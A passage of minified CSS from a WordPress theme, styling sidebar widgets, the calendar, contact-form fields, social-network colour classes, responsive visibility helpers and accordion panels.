input[type="submit"]:active,.comment-form .form-submit input[type="submit"]:active,#review_form .form-submit input[type="submit"].active,.comment-form .form-submit input[type="submit"].active{color:#fff}#review_form .form-submit input[type="submit"]:active,.comment-form .form-submit input[type="submit"]:active,#review_form .form-submit input[type="submit"].active,.comment-form .form-submit input[type="submit"].active{background-image:none}#review_form .form-submit input[type="submit"]:hover,.comment-form .form-submit input[type="submit"]:hover,#review_form .form-submit input[type="submit"]:focus,.comment-form .form-submit input[type="submit"]:focus,#review_form .form-submit input[type="submit"]:active,.comment-form .form-submit input[type="submit"]:active,#review_form .form-submit input[type="submit"].active,.comment-form .form-submit input[type="submit"].active{background-color:#666;border-color:#666}#review_form .form-submit input[type="submit"]{width:100%}.widget{margin-bottom:3rem}.widget p:last-child,.widget ul:last-child,.widget ol:last-child{margin-bottom:0}.widget ul,.widget ol{margin-left:0;padding:0;list-style:none}.widget select{width:100%}.main-sidebar>.widget{margin-bottom:40px}.main-sidebar .widget_rss li,.main-sidebar .widget_pages li,.main-sidebar .widget_archive li,.main-sidebar .widget_meta li,.main-sidebar .widget_nav_menu li,.main-sidebar .widget_categories li,.main-sidebar .widget_recent_entries li,.main-sidebar .widget_recent_comments li{padding-bottom:10px;position:relative;padding-left:1em}.main-sidebar .widget_rss li:before,.main-sidebar .widget_pages li:before,.main-sidebar .widget_archive li:before,.main-sidebar .widget_meta li:before,.main-sidebar .widget_nav_menu li:before,.main-sidebar .widget_categories li:before,.main-sidebar .widget_recent_entries li:before,.main-sidebar .widget_recent_comments li:before{content:"\f105";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.main-sidebar .widget_rss li:before,.main-sidebar .widget_pages li:before,.main-sidebar .widget_archive li:before,.main-sidebar .widget_meta li:before,.main-sidebar .widget_nav_menu li:before,.main-sidebar .widget_categories li:before,.main-sidebar .widget_recent_entries li:before,.main-sidebar .widget_recent_comments li:before{position:absolute !important;line-height:inherit !important;left:0}.main-sidebar .widget_rss li:last-child,.main-sidebar .widget_pages li:last-child,.main-sidebar .widget_archive li:last-child,.main-sidebar .widget_meta li:last-child,.main-sidebar .widget_nav_menu li:last-child,.main-sidebar .widget_categories li:last-child,.main-sidebar .widget_recent_entries li:last-child,.main-sidebar .widget_recent_comments li:last-child{border:none}.main-sidebar .widget_rss li .post-date,.main-sidebar .widget_pages li .post-date,.main-sidebar .widget_archive li .post-date,.main-sidebar .widget_meta li .post-date,.main-sidebar .widget_nav_menu li .post-date,.main-sidebar .widget_categories li .post-date,.main-sidebar .widget_recent_entries li .post-date,.main-sidebar .widget_recent_comments li .post-date{display:block;font-size:85%;color:#888}.main-sidebar .widget_rss li ul,.main-sidebar .widget_pages li ul,.main-sidebar .widget_archive li ul,.main-sidebar .widget_meta li ul,.main-sidebar .widget_nav_menu li ul,.main-sidebar .widget_categories li ul,.main-sidebar .widget_recent_entries li ul,.main-sidebar .widget_recent_comments li ul{padding-top:15px}.main-sidebar .widget_rss li ul li:last-child,.main-sidebar .widget_pages li ul li:last-child,.main-sidebar .widget_archive li ul li:last-child,.main-sidebar .widget_meta li ul li:last-child,.main-sidebar .widget_nav_menu li ul li:last-child,.main-sidebar .widget_categories li ul li:last-child,.main-sidebar .widget_recent_entries li ul li:last-child,.main-sidebar .widget_recent_comments li ul li:last-child{padding-bottom:0}.main-sidebar .widget_archive li{padding-left:1.5em}.main-sidebar .widget_archive li:before{content:"\f133";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.main-sidebar .widget_categories li{padding-left:1.5em}.main-sidebar .widget_categories li:before{content:"\f114";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.main-sidebar .widget_meta li{padding-left:1.5em}.main-sidebar .widget_meta li:before{content:"\f013";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.main-sidebar .widget_recent_comments li{padding-left:1.5em}.main-sidebar .widget_recent_comments li:before{content:"\f0e5";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.widgettitle,.widget-title{font-size:1.1em;margin-bottom:1.5em;text-transform:uppercase}@media (min-width:1200px){.main-sidebar{padding:20px;border:1px solid #e8e8e8}.main-sidebar.no-border{border:0;padding:0}}.widget_search form{position:relative}.widget_search form:before{content:"\f002";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.widget_search form:before{width:38px;height:38px;position:absolute;right:0;text-align:center;line-height:38px;z-index:1;-webkit-border-radius:0 0 0 0;border-radius:0 0 0 0}.widget_search form #searchsubmit{width:38px;height:38px;position:absolute;right:0;top:0;z-index:2;display:block!important;visibility:visible!important;border:0;background:transparent;outline:0;text-indent:-9999em}.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{float:left;margin:0 .7142857142857143em .7142857142857143em 0;padding:1em 1.5em;font-size:13px;line-height:1;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0;text-align:center;vertical-align:middle;font-size:85% !important;border:1px solid #e8e8e8;color:#444}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{border-color:#333;color:#333}#wp-calendar{width:100%;max-width:100%;margin-bottom:2em;background:#f5f5f5;border:1px solid #e8e8e8}#wp-calendar>thead>tr>th,#wp-calendar>tbody>tr>th,#wp-calendar>tfoot>tr>th,#wp-calendar>thead>tr>td,#wp-calendar>tbody>tr>td,#wp-calendar>tfoot>tr>td{padding:.7142857142857143em .7142857142857143em;line-height:1.6;vertical-align:middle;border-top:1px solid #e5e5e5}#wp-calendar>thead>tr>th{text-transform:uppercase;font-weight:600}#wp-calendar>thead>tr>th{vertical-align:bottom;border-bottom:0 solid #e5e5e5}#wp-calendar>caption+thead>tr:first-child>th,#wp-calendar>colgroup+thead>tr:first-child>th,#wp-calendar>thead:first-child>tr:first-child>th,#wp-calendar>caption+thead>tr:first-child>td,#wp-calendar>colgroup+thead>tr:first-child>td,#wp-calendar>thead:first-child>tr:first-child>td{border-top:0}#wp-calendar>tbody+tbody{border-top:1px solid #e5e5e5}#wp-calendar caption{background-color:#f5f5f5;padding:.5714285714285714em;text-transform:uppercase}#wp-calendar>thead th{background-color:#e8e8e8;border:none !important;text-align:center;font-weight:600;color:#333}#wp-calendar>tbody>tr>td{border:none;line-height:2.7em;padding:0;text-align:center;border-bottom:1px solid #e8e8e8;border-right:1px solid #e8e8e8}#wp-calendar>tbody>tr>td.pad{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}#wp-calendar>tbody>tr>td.pad:first-child{border-left:0}#wp-calendar>tbody>tr>td.pad:last-child{border-right:0}#wp-calendar>tbody>tr>td>a{background:#9fce4e;color:#ffffff;text-align:center;display:block}.social-widget-wrap.social-widget-square i{color:#fff}.social-widget-wrap.social-widget-round i{-webkit-border-radius:100%;border-radius:100%;color:#fff}.social-widget-wrap.social-widget-outlined i{background:transparent;border:1px solid}.social-widget-wrap a{margin:0 10px 10px 0;display:inline-block}.social-widget-wrap a i{font-size:16px;width:40px;height:40px;display:inline-block;text-align:center;line-height:40px}.recent-tweets ul{list-style:none}.recent-tweets ul li{padding-bottom:30px}.recent-tweets ul li a{color:#888}.recent-tweets ul li a:hover{color:#9fce4e}.recent-tweets .twitter_time{margin-top:8px;display:block;font-size:85%}.recent-tweets .twitter_time:before{content:"\f099";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.recent-tweets .twitter_time:before{color:#00aced;font-size:120%;margin-right:5px}.posts-thumbnail-list>li{padding:0 0 20px 0}.posts-thumbnail-list>li:last-child{padding-bottom:0}.mailchimp-form-content{position:relative}.mailchimp-form-content input{width:100%;display:inline-block;height:50px}.mailchimp-form-content button{position:absolute;width:50px;height:50px;line-height:50px;padding:0;background:#333;color:#fff;top:0;right:0}.mailchimp-form-result{font-size:85%;margin-bottom:5px}.mailchimp-form-result .error{color:#fe252c}.mailchimp-form-result .success{color:#a0ce4e}.widget_rss cite,.widget_rss .rss-date{font-size:85%;color:#888;display:block}.widget_rss .rssSummary{margin-top:1em;font-size:85%}.widget_rss .rssSummary:before,.widget_rss .rssSummary:after{content:" ";display:table}.widget_rss .rssSummary:after{clear:both}.widget_rss cite{font-style:italic;float:right}.widget-post-thumbnail li .posts-thumbnail-image{float:left;width:70px;margin-right:1em}.widget-post-thumbnail li .posts-thumbnail-content h4{font-size:1em;margin-top:-3px;margin-bottom:0.5em}.widget-post-thumbnail li .posts-thumbnail-content .posts-thumbnail-meta{color:#888;font-size:85%}.widget-post-thumbnail li .posts-thumbnail-content .posts-thumbnail-meta a{color:#888}.widget-post-thumbnail li .posts-thumbnail-content .posts-thumbnail-meta a:hover{color:#9fce4e}.wpcf7-form-control:not(.wpcf7-submit){display:block;width:100%;height:38px;padding:.5714285714285714rem 1rem;line-height:1.6;color:#444;background-color:#fff;background-image:none;border:1px solid #e8e8e8;-webkit-border-radius:0;border-radius:0;outline:none;-webkit-transition:border-color 0.3s, box-shadow 0.3s;-o-transition:border-color 0.3s, box-shadow 0.3s;transition:border-color 0.3s, box-shadow 0.3s}.wpcf7-form-control:not(.wpcf7-submit):focus{border-color:#333;outline:none}.wpcf7-form-control:not(.wpcf7-submit)[disabled],.wpcf7-form-control:not(.wpcf7-submit)[readonly],fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit){cursor:not-allowed;background-color:#aaa;opacity:1;filter:alpha(opacity=100)}textarea.wpcf7-form-control:not(.wpcf7-submit){height:auto}textarea.wpcf7-form-control:not(.wpcf7-submit){height:130px}.wpcf7-form-control-wrap{display:block !important;width:100% !important;margin-top:.35714285714285715em;margin-bottom:1em}.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-not-valid{color:#fe252c;border-color:#fe252c}div.wpcf7 .screen-reader-response{border:0 none;clip:rect(1px, 1px, 1px, 1px);height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px}.wpcf7-submit{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:.5714285714285714rem 2rem;font-size:13px;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;text-decoration:none;color:#fff;background-color:#333;border-color:#333;padding:.8571428571428571rem 1.5em}.wpcf7-submit i,.wpcf7-submit span{z-index:2;position:relative}.wpcf7-submit.btn-icon-left i{margin-right:5px}.wpcf7-submit.btn-icon-right i{margin-left:5px}.wpcf7-submit.btn-icon-right.btn-icon-slide-in{padding-left:40px;padding-right:40px;position:relative}.wpcf7-submit.btn-icon-right.btn-icon-slide-in span,.wpcf7-submit.btn-icon-right.btn-icon-slide-in i{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.wpcf7-submit.btn-icon-right.btn-icon-slide-in i{position:absolute;right:40px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0)}.wpcf7-submit.btn-icon-right.btn-icon-slide-in span{position:relative;left:0}.wpcf7-submit.btn-icon-right.btn-icon-slide-in:hover span{left:-15px}.wpcf7-submit.btn-icon-right.btn-icon-slide-in:hover i{opacity:1;filter:alpha(opacity=100);right:25px}.wpcf7-submit.btn-round{-webkit-border-radius:40px;border-radius:40px}.wpcf7-submit:hover,.wpcf7-submit:focus,.wpcf7-submit:active,.wpcf7-submit.active{color:#fff}.wpcf7-submit:active,.wpcf7-submit.active{background-image:none}.wpcf7-submit:hover,.wpcf7-submit:focus,.wpcf7-submit:active,.wpcf7-submit.active{background-color:#666;border-color:#666}span.wpcf7-not-valid-tip{color:#fe252c;font-size:85%;display:block}.wpcf7-display-none{display:none}div.wpcf7-response-output{padding:.5714285714285714rem 1rem;margin:.35714285714285715em 0 0 0}div.wpcf7-validation-errors{border:1px solid #fe252c}.contact-actions{display:block;text-align:right}.clear:before,.clearfix:before,.clear:after,.clearfix:after,.container:before,.container:after,.boxed-wrap:before,.boxed-wrap:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.navbar-wrap:before,.navbar-wrap:after,.primary-nav .dropdown-menu:before,.primary-nav .dropdown-menu:after,.paginate:before,.paginate:after,.modal-footer:before,.modal-footer:after,.pricing-table:before,.pricing-table:after,.searchform-result .searchform-result-list .search-entry:before,.searchform-result .searchform-result-list .search-entry:after,.posts .posts-wrap:before,.posts .posts-wrap:after,.hentry-wrap:before,.hentry-wrap:after,.author-info:before,.author-info:after,.comment-notes:before,.comment-notes:after,.widget_text:before,.widget_text:after,.widget_tag_cloud .tagcloud:before,.widget_tag_cloud .tagcloud:after,.widget_product_tag_cloud .tagcloud:before,.widget_product_tag_cloud .tagcloud:after,.posts-thumbnail-list>li:before,.posts-thumbnail-list>li:after,.masonry-filter:before,.masonry-filter:after,.masonry-filter .filter-action:before,.masonry-filter .filter-action:after{content:" ";display:table}.clear:after,.clearfix:after,.container:after,.boxed-wrap:after,.container-fluid:after,.row:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.navbar-wrap:after,.primary-nav .dropdown-menu:after,.paginate:after,.modal-footer:after,.pricing-table:after,.searchform-result .searchform-result-list .search-entry:after,.posts .posts-wrap:after,.hentry-wrap:after,.author-info:after,.comment-notes:after,.widget_text:after,.widget_tag_cloud .tagcloud:after,.widget_product_tag_cloud .tagcloud:after,.posts-thumbnail-list>li:after,.masonry-filter:after,.masonry-filter .filter-action:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.transform-uppercase{text-transform:uppercase}.no-min-height{min-height:0 !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.no-padding{padding:0}.no-margin{margin:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.bypostauthor{margin:0;padding:0}#wpstats{display:none}.sticky{display:block}.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}.aligncenter{display:block;margin:15px auto}.wp-post-image{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.wp-caption-text{text-align:center;margin-top:.35714285714285715em}.gallery-caption{max-width:100%;padding:.35714285714285715em}.wp-caption{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #e8e8e8;max-width:100%;padding:.35714285714285715em}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.bg-cover{-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.infinite-scroll-loading{text-align:center;margin-top:2em;margin-bottom:2em}[data-paginate="infinite_scroll"] .paginate,[data-paginate="loadmore"] .paginate{display:none}.masonry-filter{margin-bottom:30px;display:table;margin-right:auto;margin-left:auto;width:100%}.masonry-filter .filter-action{display:table-cell;vertical-align:middle;width:80%;text-align:right}.masonry-filter .filter-action.filter-action-center{display:block;width:100%;text-align:left;padding-bottom:1em}.masonry-filter .filter-action.filter-action-center>ul{float:none;text-transform:uppercase;text-align:center}.masonry-filter .filter-action.filter-action-center>ul li{float:none;display:inline-block !important;position:relative;padding:0}.masonry-filter .filter-action.filter-action-center>ul li:after{content:'';display:inline-block;right:0;width:2px;height:15px;font-weight:bold;background:#999;top:50%;-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}@media (max-width:767px){.masonry-filter .filter-action.filter-action-center>ul li:after{display:none}}.masonry-filter .filter-action.filter-action-center>ul li:last-child:after{display:none}.masonry-filter .filter-action.filter-action-center>ul li a{border-bottom:none;font-weight:bold;color:#999;font-size:1.4285714285714286em}.masonry-filter .filter-action.filter-action-center>ul li a.selected,.masonry-filter .filter-action.filter-action-center>ul li a:hover{color:#000}@media (max-width:767px){.masonry-filter .filter-action.filter-action-center>ul li a{font-size:1em}}@media (max-width:767px){.masonry-filter .filter-action{width:100%;text-align:left;display:block}}.masonry-filter .filter-action>ul{float:right;list-style:none;padding:0;margin:0}.masonry-filter .filter-action>ul li{display:none;float:left;padding:.5714285714285714rem 1rem}@media (max-width:767px){.masonry-filter .filter-action>ul li{display:block}}.masonry-filter .filter-action>ul li a{display:inline-block;color:#999;padding:0.5em 1em}.masonry-filter .filter-action>ul li a.selected{color:#000}@media (max-width:991px){.masonry-filter .filter-action>ul{margin-top:.8571428571428571rem;clear:both}}.not-found-wrapper{text-align:center;padding:30px 0 100px}.not-found-wrapper .widget_search>p{font-size:1.2em}.not-found-title{display:block;font-size:30px;font-weight:600;margin-bottom:20px}.not-found-subtitle{display:block;font-size:20px;font-weight:600;line-height:100%;margin-bottom:20px;padding-bottom:20px}.facebook-bg{border-color:transparent;background:#3b5998;color:#fff}.facebook-outlined{border-color:#3b5998;color:#3b5998}.facebook-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.facebook-bg-hover:hover{border-color:transparent;background:#3b5998;color:#fff}.twitter-bg{border-color:transparent;background:#00aced;color:#fff}.twitter-outlined{border-color:#00aced;color:#00aced}.twitter-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.twitter-bg-hover:hover{border-color:transparent;background:#00aced;color:#fff}.google-plus-bg{border-color:transparent;background:#dd4b39;color:#fff}.google-plus-outlined{border-color:#dd4b39;color:#dd4b39}.google-plus-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.google-plus-bg-hover:hover{border-color:transparent;background:#dd4b39;color:#fff}.pinterest-bg{border-color:transparent;background:#cb2027;color:#fff}.pinterest-outlined{border-color:#cb2027;color:#cb2027}.pinterest-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.pinterest-bg-hover:hover{border-color:transparent ;background:#cb2027;color:#fff}.linkedin-bg{border-color:transparent;background:#007bb6;color:#fff}.linkedin-outlined{border-color:#007bb6;color:#007bb6}.linkedin-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.linkedin-bg-hover:hover{border-color:transparent ;background:#007bb6;color:#fff}.rss-bg{border-color:transparent;background:#fab135;color:#fff}.rss-outlined{border-color:#fab135;color:#fab135}.rss-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.rss-bg-hover:hover{border-color:transparent;background:#fab135;color:#fff}.instagram-bg{border-color:transparent;background:#517fa4;color:#fff}.instagram-outlined{border-color:#517fa4;color:#517fa4}.instagram-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.instagram-bg-hover:hover{border-color:transparent;background:#517fa4;color:#fff}.youtube-bg{border-color:transparent;background:#cc181e;color:#fff}.youtube-outlined{border-color:#cc181e;color:#cc181e}.youtube-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.youtube-bg-hover:hover{border-color:transparent;background:#cc181e;color:#fff}.github-bg{border-color:transparent;background:#4183c4;color:#fff}.github-outlined{border-color:#4183c4;color:#4183c4}.github-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.github-bg-hover:hover{border-color:transparent;background:#4183c4;color:#fff}.behance-bg{border-color:transparent;background:#1769ff;color:#fff}.behance-outlined{border-color:#1769ff;color:#1769ff}.behance-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.behance-bg-hover:hover{border-color:transparent;background:#1769ff;color:#fff}.stack-exchange-bg{border-color:transparent;background:#366fb3;color:#fff}.stack-exchange-outlined{border-color:#366fb3;color:#366fb3}.stack-exchange-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.stack-exchange-bg-hover:hover{border-color:transparent ;background:#366fb3;color:#fff}.tumblr-bg{border-color:transparent;background:#32506d;color:#fff}.tumblr-outlined{border-color:#32506d;color:#32506d}.tumblr-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.tumblr-bg-hover:hover{border-color:transparent;background:#32506d;color:#fff}.soundcloud-bg{border-color:transparent;background:#f50;color:#fff}.soundcloud-outlined{border-color:#f50;color:#f50}.soundcloud-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.soundcloud-bg-hover:hover{border-color:transparent;background:#f50;color:#fff}.dribbble-bg{border-color:transparent;background:#ea4c89;color:#fff}.dribbble-outlined{border-color:#ea4c89;color:#ea4c89}.dribbble-bg-hover{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.dribbble-bg-hover:hover{border-color:transparent;background:#ea4c89 ;color:#fff }.grayscale,img.grayscale{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%)}img.grayscale:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(0)}.nth-typed{font-weight:bold}.typed-cursor{opacity:1;-webkit-animation:blink .7s infinite;-o-animation:blink .7s infinite;animation:blink .7s infinite;font-weight:lighter}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@media (max-width:992px){.animate-box.animated{visibility:visible}.el-appear{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@media (min-width:768px){.font-sm-50{font-size:50px !important}}.wpb_revslider_element.wpb_content_element{margin:0}.wpb_gmaps_widget .wpb_map_wraper iframe{pointer-events:none}.heading-center-custom{font-size:1.7142857142857142em;text-align:center;padding:0.6em 1em;margin:0 0 2em;position:relative;text-transform:uppercase}@media (max-width:480px){.heading-center-custom{font-size:1.2857142857142858em}}.heading-center-custom:after{content:'';width:130px;height:1px;background:#e8e8e8;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.heading-center-custom:before{content:'';width:9px;height:9px;border:1px solid #e8e8e8;background:#fff;position:absolute;bottom:-4px;left:50%;z-index:1;transform:translateX(-50%) rotate(45deg);transform:-moz-translateX(-50%) rotate(45deg);transform:-webkit-translateX(-50%) rotate(45deg);transform:-ms-translateX(-50%) rotate(45deg);transform:-o-translateX(-50%) rotate(45deg)}@media (max-width:480px){.heading-center-custom{font-size:1.1428571428571428em}}.heading-center-custom-white{font-size:1.7142857142857142em;text-align:center;padding:0.6em 1em;margin:0 0 2em;position:relative;text-transform:uppercase;color:#fff}@media (max-width:480px){.heading-center-custom-white{font-size:1.2857142857142858em}}.heading-center-custom-white:after{content:'';width:130px;height:1px;background:#e8e8e8;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.heading-center-custom-white:before{content:'';width:9px;height:9px;border:1px solid #e8e8e8;background:#fff;position:absolute;bottom:-4px;left:50%;z-index:1;transform:translateX(-50%) rotate(45deg);transform:-moz-translateX(-50%) rotate(45deg);transform:-webkit-translateX(-50%) rotate(45deg);transform:-ms-translateX(-50%) rotate(45deg);transform:-o-translateX(-50%) rotate(45deg)}@media (max-width:480px){.heading-center-custom-white{font-size:1.1428571428571428em}}.heading-center-custom-white:after{background:#fff}.heading-center-custom-white:before{border-color:#fff}.heading-center-border{font-size:1.7142857142857142em;display:table;margin:0 auto 1em;color:#333;border:2px solid #333;padding:6.5px 10px;text-transform:uppercase}@media (max-width:480px){.heading-center-border{font-size:1.2857142857142858em}}.heading-center-border-white{font-size:1.7142857142857142em;display:table;margin:0 auto 1em;color:#fff;border:2px solid #fff;padding:6.5px 10px;text-transform:uppercase}@media (max-width:480px){.heading-center-border-white{font-size:1.2857142857142858em}}.wpb_single_image .vc_figure{display:block !important}.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel .vc_tta-panel-heading:hover{background:none}.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel.vc_active .vc_tta-panel-heading:hover{border-bottom:0;background:none}.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#333;color:#999}.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel .vc_tta-panel-body{background:none}.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a{color:#fff}.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover a,.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel.vc_active .vc_tta-panel-heading a,.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel.vc_active .vc_tta-panel-heading:hover a{color:#9fce4e}.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel-heading:hover 